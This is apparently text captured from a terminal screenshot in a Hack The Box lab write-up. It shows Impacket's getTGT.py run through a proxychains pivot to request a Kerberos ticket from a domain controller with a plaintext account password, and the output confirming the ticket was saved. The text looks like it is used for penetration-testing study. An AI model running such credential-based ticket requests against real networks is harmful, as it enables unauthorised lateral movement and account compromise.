 ┌──(kali㉿kali)-[/opt/tools/impacket/examples]
└─$ proxychains python getTGT.py -dc-ip 'DC.merak.local' 'merak.local/DC:1qaz2wsx'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
ra_htb.ovpn
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.100.10:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.100.10:88  ...  OK
[*] Saving ticket in DC.ccache